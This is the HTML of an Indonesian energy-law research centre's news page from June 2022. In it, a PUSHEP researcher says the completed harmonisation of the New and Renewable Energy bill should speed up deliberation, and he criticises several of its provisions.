href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_60b td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10383" class="post-10383 post type-post status-publish format-standard has-post-thumbnail hentry category-berita tag-ruuebt tag-energibaru tag-energiterbarukan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Berita</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pushep.or.id/category/berita/">Berita</a></li></ul><header><h1 class="entry-title">Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >2 Juni 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10383">779</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fselesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Selesainya+Harmonisasi+di+Baleg+DPR+RI+Harus+Menjadi+Momentum+Percepatan+Pembahasan+RUU+EBT&url=https%3A%2F%2Fpushep.or.id%2Fselesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Selesainya+Harmonisasi+di+Baleg+DPR+RI+Harus+Menjadi+Momentum+Percepatan+Pembahasan+RUU+EBT %0A%0A https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/&title=Selesainya+Harmonisasi+di+Baleg+DPR+RI+Harus+Menjadi+Momentum+Percepatan+Pembahasan+RUU+EBT"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba-640x427.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba-640x427.jpg 640w, https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba-300x200.jpg 300w, https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba-630x420.jpg 630w, https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba-681x454.jpg 681w, https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg 750w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="5f687d1ee96ba" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/427;" /></a></div><p>&nbsp;</p><p>Badan Legislatif (Baleg) DPR RI melalui rapat kerja bersama Komisi VII DPR RI, pada Senin, 30 Mei 2022, telah menetapkan dan menyepakati harmonisasi dan sinkronisasi Rancangan Undang-Undang Energi Baru dan Terbarukan (RUU EBT). Dalam rapat pleno tersebut, seluruh fraksi telah menyampaikan pandangan mini fraksi, memberikan persetujuan dan catatan atas RUU tersebut. Dengan demikian maka pembahasan RUU EBT akan diproses ke tahap pembahasan selanjutnya.</p><p>Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) mengatakan pengesahan harmonisasi RUU EBT menjadi momentum yang baik untuk dilanjutkan ke tahap pembahasan berikutnya.  Peneliti PUSHEP, Akmaluddin Rachim memandang pengesahan itu akan menjadi kesempatan baik mendorong perbaikan substansi yang komprehensif dalam proses penyusunan RUU EBT.</p><p>“Dari segi tahapan, proses RUU EBT telah melalui tahap harmonisasi dan sinkronisasi di Baleg DPR RI. Tahap berikutnya draf RUU EBT akan disampaikan kepada pimpinan DPR RI lalu akan dilakukan rapat paripurna”, ucap Akmal.</p><p>Lebih lanjut, Akmal, menjelaskan proses pembentukan undang-undang harus melalui berbagai tahapan. Dalam rapat paripurna, draf tersebut akan di challenge kembali, apakah akan mendapat persetujuan tanpa perubahan atau persetujuan dengan perubahan atau bahkan mendapat penolakan. Jika keputusan persetujuan dengan perubahan maka akan dilakukan penyempurnaan.</p><p>Setelah itu, RUU hasil penyempurnaan disampaikan kepada presiden. Tatkala draf sudah disampaikan kepada presiden, maka tahap berikutnya adalah pembahasan. Dalam tahap pembahasan, presiden menyampaikan daftar inventarisasi masalah (DIM) disertai dengan surat presiden (Surpres) kepada DPR. Setelah itu dilakukan pembahasan ke tahap pembicaraan tingkat 1, lalu selanjutnya ke tahap pembicaraan tingkat 2 dan seterusnya.</p><p>“Jadi proses pembentukan RUU tersebut masih harus melalui rangkaian panjang tahap pembentukan suatu undang-undang. Dalam proses tersebut, ruang partisipasi publik memberikan masukan masih terbuka lebar”, kata Akmal.</p><p>Perlu diketahui bahwa saat pembahasan RUU tersebut, masing-masing fraksi memberikan pendapatnya. Topik yang mendapat banyak sorotan adalah terkait harga EBT yang perlu mendapat subsidi, pengaturan mengenai insentif dan disinsentif pajak karbon, serta pengaturan mengenai transisi energi yang harus dilakukan secara rasional. Beberapa catatan tersebut menunjukkan bahwa sebenarnya substansi pengaturan RUU EBT perlu mendapat banyak masukan.</p><p>“Kendatipun draf RUU EBT telah disepakati dalam tahap harmonisasi, substansinya sebenarnya masih banyak yang perlu ditinjau ulang. Kita berharap diberikan ruang partisipasi untuk memberikan pandangan perbaikan terhadap RUU tersebut”, pungkas Akmal.</p><p>Dalam draf terbaru, Pasal 9 RUU EBT menyebutkan bahwa sumber energi baru terdiri dari beberapa macam. Diantaranya yakni nuklir, hidrogen, gas metana batubara (coal bed methane), batu bara tercairkan (coal liquefaction), batu bara tergaskan (coal gasification); dan Sumber Energi Baru lainnya. Sementara terkait dengan sumber energi terbarukan, yang diatur dalam Pasal 30 menyebutkan, yaitu: panas bumi, angin, biomassa, sinar matahari, aliran dan terjunan air, sampah, limbah produk pertanian dan perkebunan, limbah atau kotoran hewan ternak, gerakan dan perbedaan suhu lapisan laut, dan Sumber Energi Terbarukan lainnya.</p><p>“Catatan terhadap dua ketentuan tersebut adalah pertama, RUU EBT terlihat lebih mendahulukan pengembangan energi baru. Pengaturan sumber energi baru dalam RUU EBT telah sesuai dengan yang diatur dalam UU 30 Tahun 2007 tentang Energi. Kedua, sumber energi terbarukan yang diatur terlihat terdapat penambahan aneka energi terbarukan, yaitu sampah, limbah produk pertanian dan perkebunan, limbah atau kotoran hewan ternak”, tutur Akmal.</p><p>Ragam sumber energi terbarukan sebenarnya telah diatur dalam UU 30 Tahun 2007 tentang Energi. Di sana disebutkan bahwa sumber energi terbarukan adalah sumber energi yang dihasilkan dari sumber daya energi yang berkelanjutan jika dikelola dengan baik, antara lain panas bumi, angin, bioenergi, sinar matahari, aliran dan terjunan air, serta gerakan dan perbedaan suhu lapisar laut. “Di sini terlihat tidak konsistennya penyusun merumuskan RUU EBT ini”, ungkap Akmal.</p><p>Ketentuan lain yang menyisahkan ruang pembahasan adalah terkait rumusan dalam Pasal 26 RUU EBT yang menyebutkan bahwa penyediaan Energi Baru oleh Pemerintah Pusat dan/atau Pemerintah Daerah diutamakan di daerah yang belum berkembang, daerah terpencil, dan daerah pedesaan dengan menggunakan Sumber Energi Baru setempat.</p><p>”Pertanyaannya adalah apa landasan filosofis atau sosiologis dari rumusan tersebut? Seharusnya daerah tersebut lebih tepat dikembangkan energi terbarukan. Alasannya tentu karena daerah tersebut kayan akan potensi energi terbarukan seperti panas bumi, sinar matahari, angin, aliran dan terjunan air”, tanya Akmal.</p><p>Akmal menjelaskan kalau alasannya bahwa daerah penghasil sumber energi baru mendapat prioritas untuk memperoleh energi baru dari sumber energi baru setempat, maka di sini terlihat kecenderungan “eksploitasi” besar-besaran terhadap energi fosil, seperti batu bara. Kondisi tersebut sekali lagi menunjukkan bahwa semangat mendorong transisi energi masih setengah hati. Jika rumusannya masih seperti itu maka komitmen yang disampaikan pemerintah dalam forum internasional terkait dengan transisi energi dan rendah karbon hanya sebatas basa-basi belaka.</p><p>“Kita berharap rumusan dalam RUU EBT ini perlu dikaji kembali. Masih sangat banyak hal yang perlu diatur, diperbaiki, dan dilengkapi. Sebagai masukan dan sekaligus pengingat, kami mendorong agar penyusunan RUU EBT taat terhadap asas pembentukan peraturan perundang-undangan. Asas tersebut terdiri atas asas kejelasan tujuan; kesesuaian antara jenis, hirarki, dan materi muatan; kedayagunaan dan kehasilgunaan; dapat dilaksanakan; kejelasan rumusan; keterbukaan; kelembagaan atau organ pembentuk yang tepat”, tegas Akmal.</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>LABEL</span></li><li><a href="https://pushep.or.id/tag/ruuebt/">RUUEBT</a></li><li><a href="https://pushep.or.id/tag/energibaru/">EnergiBaru</a></li><li><a href="https://pushep.or.id/tag/energiterbarukan/">EnergiTerbarukan</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fselesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Selesainya+Harmonisasi+di+Baleg+DPR+RI+Harus+Menjadi+Momentum+Percepatan+Pembahasan+RUU+EBT&url=https%3A%2F%2Fpushep.or.id%2Fselesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Selesainya+Harmonisasi+di+Baleg+DPR+RI+Harus+Menjadi+Momentum+Percepatan+Pembahasan+RUU+EBT %0A%0A https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/&title=Selesainya+Harmonisasi+di+Baleg+DPR+RI+Harus+Menjadi+Momentum+Percepatan+Pembahasan+RUU+EBT"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pelatihan-penanganan-kasus-hukum-pertambangan/">Pelatihan Penanganan Kasus Hukum Pertambangan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/pushep-selenggarakan-pelatihan-penanganan-kasus-hukum-pertambangan/">PUSHEP Selenggarakan Pelatihan Penanganan Kasus Hukum Pertambangan</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2022-06-02T08:33:07+07:00"><meta itemprop="dateModified" content="2022-06-02T08:38:56+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/selesainya-harmonisasi-di-baleg-dpr-ri-harus-menjadi-momentum-percepatan-pembahasan-ruu-ebt/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Selesainya Harmonisasi di Baleg DPR RI Harus Menjadi Momentum Percepatan Pembahasan RUU EBT"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2021/07/5f687d1ee96ba.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span></footer></article> <script>var block_tdi_3_96f = new tdBlock();
block_tdi_3_96f.id = "tdi_3_96f";
block_tdi_3_96f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_96f","td_column_number":3,"live_filter_cur_post_id":10383,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_96f","tdc_css_class_style":"tdi_3_96f_rand_style"}';
block_tdi_3_96f.td_column_number = "3";
block_tdi_3_96f.block_type = "td_block_related_posts";
block_tdi_3_96f.post_count = "3";
block_tdi_3_96f.found_posts = "437";
block_tdi_3_96f.header_color = "";
block_tdi_3_96f.ajax_pagination_infinite_stop = "";
block_tdi_3_96f.max_num_pages = "146";
tdBlocksArray.push(block_tdi_3_96f);</script><div class="td_block_wrap td_block_related_posts tdi_3_96f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_96f" ><h4 class="td-related-title"><a id="tdi_4_036" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_96f" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_660" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_96f" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_96f class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" class="td-image-wrap" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi"><img class="entry-thumb" src="" alt="" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2024/07/942532268p-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kenaikan-royalti-minerba-ancam-bisnis-700-perusahaan-banyak-pilih-efisiensi/" rel="bookmark" title="Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi">Kenaikan Royalti Minerba Ancam Bisnis 700 Perusahaan, Banyak Pilih Efisiensi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" class="td-image-wrap" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba"><img class="entry-thumb" src="" alt="" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/ptba2_1727218150-238x178.jpg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/prabowo-perlu-bijak-memutuskan-kenaikan-tarif-royalti-minerba/" rel="bookmark" title="Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba">Prabowo Perlu Bijak Memutuskan Kenaikan Tarif Royalti Minerba</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" class="td-image-wrap" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal"><img class="entry-thumb" src="" alt="" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/image-20250220082646-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pp-royalti-minerba-segera-disahkan-bisa-berdampak-fatal/" rel="bookmark" title="PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal">PP Royalti Minerba Segera Disahkan: Bisa Berdampak Fatal</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_96f" data-td_block_id="tdi_3_96f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_96f" data-td_block_id="tdi_3_96f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_8e0 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_6ef td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_6ef" ><script>var block_tdi_7_6ef = new tdBlock();
block_tdi_7_6ef.id = "tdi_7_6ef";
block_tdi_7_6ef.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_6ef","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_6ef","tdc_css_class_style":"tdi_7_6ef_rand_style"}';
block_tdi_7_6ef.td_column_number = "1";
block_tdi_7_6ef.block_type = "td_block_9";
block_tdi_7_6ef.post_count = "5";
block_tdi_7_6ef.found_posts = "1014";
block_tdi_7_6ef.header_color = "#";
block_tdi_7_6ef.ajax_pagination_infinite_stop = "";
block_tdi_7_6ef.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_6ef);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_6ef class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/coal-contract-of-work-contract-of-work-mining-business-licenses/" rel="bookmark" title="Coal Contract Of Work, Contract Of Work &#038; Mining Business Licenses">Coal Contract Of Work, Contract Of Work &#038; Mining Business Licenses</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T11:53:43+00:00" >12 November 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/11857-2/" rel="bookmark" title="Karut-marut Kelangkaan Gas 3 Kg &#038; Hambatan Subsidi Tepat Sasaran">Karut-marut Kelangkaan Gas 3 Kg &#038; Hambatan Subsidi Tepat Sasaran</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-05T16:49:48+00:00" >5 Februari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-selenggarakan-adu-gagasan-energi-dan-pertambangan/" rel="bookmark" title="PUSHEP Selenggarakan Adu Gagasan Energi dan Pertambangan">PUSHEP Selenggarakan Adu Gagasan Energi dan Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T11:55:53+00:00" >25 Januari 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/migas-pasca-omnibus-law-undang-undang-cipta-kerja/" rel="bookmark" title="Migas Pasca Omnibus Law Undang-Undang Cipta kerja">Migas Pasca Omnibus Law Undang-Undang Cipta kerja</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T10:03:19+00:00" >21 Oktober 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/catatan-akhir-tahun-2020-mengupas-peristiwa-sektor-energi-dan-pertambangan-selama-tahun-2020/" rel="bookmark" title="Catatan Akhir Tahun 2020 Mengupas Peristiwa Sektor Energi dan Pertambangan Selama Tahun 2020">Catatan Akhir Tahun 2020 Mengupas Peristiwa Sektor Energi dan Pertambangan Selama Tahun 2020</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-14T14:17:33+00:00" >14 Desember 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_6ef" data-td_block_id="tdi_7_6ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_6ef" data-td_block_id="tdi_7_6ef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script 